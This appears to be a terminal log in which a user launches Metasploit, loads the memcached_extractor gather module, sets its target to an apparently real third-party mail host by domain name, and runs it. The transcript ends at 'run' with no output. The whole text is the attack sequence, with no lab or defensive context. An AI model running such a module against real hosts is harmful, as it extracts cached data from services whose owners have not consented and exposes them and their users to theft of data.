 root@dhcppc1:~# msfconsole
msf5 > use modules/auxiliary/gather/memcached_extractor
msf5 auxiliary(gather/memcached_extractor) > show options
Module options (auxiliary/gather/memcached_extractor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 11211 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
msf5 auxiliary(gather/memcached_extractor) > set RHOST mailx.hezardastan.net
RHOST => mailx.hezardastan.net
msf5 auxiliary(gather/memcached_extractor) > run